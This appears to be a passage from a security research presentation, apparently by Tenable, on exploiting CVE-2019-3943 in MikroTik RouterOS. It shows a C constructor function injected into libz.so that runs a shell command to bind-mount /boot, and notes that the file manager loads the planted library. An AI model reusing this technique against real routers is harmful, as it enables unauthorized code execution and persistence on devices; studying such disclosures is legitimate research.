 void __attribute__((constructor)) lol(void)
{
    int fork_result = fork();
    if (fork_result == 0)
    {
        execl("/bin/bash", "bash", "-c", "mkdir /pckg/option; mount -o bind /boot/ /pckg/option", (char *) 0);
        exit(0);
    }
}
● Proof of concept:
○ https://github.com/tenable/routeros/tree/master/poc/cve_2019_3943_libz
○ Uses CVE-2019-3943 to create /rw/lib/ and upload a MIPS .so.
■ Why MIPSBE? More on that later.
○ The .so is libz.so.1.2.11 with a constructor function added in.
○ The .so gets loaded by /nova/bin/fileman.
○ One lesson learned:
■ RouterOS MIPSBE has no /bin/sh
tenable